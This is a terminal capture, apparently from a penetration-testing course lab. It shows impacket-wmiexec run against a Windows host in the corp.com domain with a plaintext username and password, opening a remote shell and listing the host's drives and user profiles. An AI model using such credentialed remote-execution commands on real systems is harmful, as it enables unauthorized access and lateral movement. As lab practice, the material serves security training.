 kali@zeus: ~/bloodhound/SharpHound
File Actions Edit View Help
kali@zeu...ownloads × kali@zeus: ~/cs...40/assignment_3 × kali@zeus: ~/cs...40/assignment_3 × kali...s: ~ × kali@zeus: ~/bl...ound/SharpHound × kali@zeus: ~/cs...40/assignment_3 × kali@zeu...oodhound ×
C:\Users\leon\Desktop>[-]
PS C:\Windows\System32\WindowsPowerShell\v1.0>
(kali㉿zeus)-[~/bloodhound/SharpHound]
$ impacket-wmiexec corp.com/leon:'HomeTaping199!'@192.168.196.73
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 50B4-DA2A
Directory of C:\
05/08/2021 01:20 AM <DIR> PerfLogs
03/07/2023 11:27 AM <DIR> Program Files
05/08/2021 02:39 AM <DIR> Program Files (x86)
09/12/2022 11:13 AM <DIR> Tools
10/04/2022 01:21 AM <DIR> Users
10/03/2023 08:59 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 9,550,594,048 bytes free
C:\>cd Users
C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is 50B4-DA2A
Directory of C:\Users
10/04/2022 01:21 AM <DIR> .
08/16/2022 06:02 PM <DIR> Administrator
03/01/2023 04:03 AM <DIR> Administrator.CORP
10/05/2022 01:00 AM <DIR> jeff
09/21/2022 01:45 AM <DIR> jeffadmin
09/13/2022 01:33 AM <DIR> jen
10/04/2022 01:21 AM <DIR> leon
08/16/2022 06:02 PM <DIR> Public
0 File(s) 0 bytes
8 Dir(s) 9,550,594,048 bytes free